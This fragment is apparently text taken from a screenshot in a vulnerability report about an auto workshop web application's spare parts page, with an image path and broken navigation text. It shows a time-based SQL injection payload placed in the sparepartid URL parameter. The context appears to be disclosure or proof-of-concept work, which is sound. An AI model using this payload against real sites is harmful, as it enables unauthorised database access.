 sparepartid=1' or sleep(5)-- -
Home Login Registration Vehicle Service Vehicle S
t Auto WorkShop
Spare parts store
Spare part name: abcd spare
Spare parts type : Lock
Cost : 333.00
Spare parts serial No. : ZXC1